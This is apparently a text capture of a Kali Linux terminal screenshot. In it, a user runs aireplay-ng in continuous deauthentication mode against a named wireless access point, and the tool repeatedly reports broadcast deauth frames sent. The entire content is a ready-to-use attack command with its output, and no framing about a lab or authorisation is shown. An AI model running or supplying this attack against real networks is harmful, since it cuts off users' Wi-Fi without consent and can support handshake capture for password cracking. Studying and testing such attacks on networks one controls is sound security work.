 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a A6:91:B1:CB:F8:E0 wlan0mon
10:51:13  Waiting for beacon frame (BSSID: A6:91:B1:CB:F8:E0) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:51:13  Sending DeAuth (code 7) to broadcast -- BSSID: [A6:91:B1:CB:F8:E0]
10:51:14  Sending DeAuth (code 7) to broadcast -- BSSID: [A6:91:B1:CB:F8:E0]
10:51:14  Sending DeAuth (code 7) to broadcast -- BSSID: [A6:91:B1:CB:F8:E0]
10:51:15  Sending DeAuth (code 7) to broadcast -- BSSID: [A6:91:B1:CB:F8:E0]
10:51:15  Sending DeAuth (code 7) to broadcast -- BSSID: [A6:91:B1:CB:F8:E0]
10:51:16  Sending DeAuth (code 7) to broadcast -- BSSID: [A6:91:B1:CB:F8:E0]
10:51:16  Sending DeAuth (code 7) to broadcast -- BSSID: [A6:91:B1:CB:F8:E0]
10:51:17  Sending DeAuth (code 7) to broadcast -- BSSID: [A6:91:B1:CB:F8:E0]
10:51:17  Sending DeAuth (code 7) to broadcast -- BSSID: [A6:91:B1:CB:F8:E0]